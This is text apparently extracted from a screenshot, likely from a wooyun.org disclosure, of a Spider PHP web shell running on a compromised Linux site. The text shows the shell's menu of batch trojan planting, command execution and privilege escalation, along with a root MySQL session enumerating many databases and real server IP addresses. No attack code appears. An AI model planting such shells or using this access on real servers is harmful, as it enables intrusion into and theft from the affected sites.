 http://www.fxmh.com/upfile/5434.php?
习近平谈中国梦
Spider PHP Shell (SPS-3.0)
小墨菡网络科技
219.239.236.242 - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
数据库: [information_schema] [365yyj] [aershan] [boda] [cairuixuan] [ceshi] [chinatsg_db] [chishanzongh
ui] [dalian] [ecshop_tset] [fxchub] [fxgxs] [fxhmdjd_db] [fxxtxl_db] [fxyy] [gaojiaoo] [guangda] [gxs]
[gxsshop] [hbdl] [hbdly] [hlgg] [hmstr] [hulud] [huludying] [hyd] [lcw_db] [lcw_new] [lgd] [lgdtmgc] [
lianchengwang] [lx] [mgz_db] [mnd] [muhua] [mysql] [nongye] [performance_schema] [qhd] [qhdying]
[sgjy_sssggg] [shangjing] [tfr] [tfr002047] [tfr002087] [tfr017604] [tfr020056] [tfr051276] [tfr051647]
[tfr053780] [tfr058053] [tfr067236] [tfr085463] [tfr108503] [tfr111376] [tfr113166] [tfr118540] [tfr1
21215] [tfr133238] [tfr143475] [tfr144878] [tfr146615] [tfr151172] [tfr155216] [tfr163626] [tfr171834
] [tfr175562] [tfr184253] [tfr187747] [tfr202220] [tfr218546] [tfr218786] [tfr221453] [tfr232856] [tfr2
35286] [tfr237104] [tfr248358] [tfr248537] [tfr251578] [tfr251750] [tfr252374] [tfr257578] [tfr260168
] [tfr264536] [tfr276171] [tfr276607] [tfr276740] [tfr276857] [tfr277155] [tfr285451] [tfr288856] [tfr3
06575] [tfr308553] [tfr310338] [tfr311048] [tfr315028] [tfr320513] [tfr325328] [tfr337564] [tfr338772
] [tfr338804] [tfr345613] [tfr347082] [tfr363445] [tfr367028] [tfr382275] [tfr386562] [tfr401650] [tfr4
10133] [tfr436521] [tfr440586] [tfr442873] [tfr454678] [tfr455284] [tfr472513] [tfr505407] [tfr517453
] [tfr518281] [tfr527613] [tfr532427] [tfr535235] [tfr538417] [tfr538582] [tfr540251] [tfr542474] [tfr5
47780] [tfr552451] [tfr564610] [tfr586201] [tfr600720] [tfr608878] [tfr622666] [tfr630564] [tfr631024
] [tfr640066] [tfr641523] [tfr645567] [tfr652821] [tfr663728] [tfr664688] [tfr668274] [tfr674320] [tfr6
76871] [tfr677162] [tfr686354] [tfr710132] [tfr720760] [tfr721788] [tfr723580] [tfr734288] [tfr737778
] [tfr738776] [tfr746014] [tfr757201] [tfr762242] [tfr768542] [tfr772780] [tfr784535] [tfr788770] [tfr8
00243] [tfr801228] [tfr801441] [tfr803635] [tfr807750] [tfr811848] [tfr815745] [tfr817207] [tfr821820
] [tfr826065] [tfr827448] [tfr833441] [tfr853250] [tfr883272] [tfr888822] [tianhong] [ultrax] [weierma]
[yanye] [yxhy] [yyj_db] [zafb] [zgh]
SHOW TABLES FROM information_schema;
执行 创建表 创建库 删除库
用户:root 地址:114.215.158.190:3306 版本:5.5.19
information_schema --->
www.wooyun.org
表名 操作 字符集 大小